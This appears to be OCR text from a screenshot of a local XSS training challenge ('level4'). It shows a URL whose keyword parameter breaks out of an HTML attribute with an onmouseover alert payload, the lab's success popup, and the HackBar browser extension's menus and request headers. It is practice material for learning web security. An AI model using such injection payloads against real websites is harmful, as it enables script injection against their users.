 欢迎来到level4
不安全
192.168.70.10:8084/level4.php?keyword="%20onmouseover="alert(/xss/)
192.168.70.10:8084 显示
完成的不错！
确定
取消
没有找到
的结果.
搜索
level4
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.10:8084/level4.php?keyword=" onmouseover="alert(/xss/)
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0;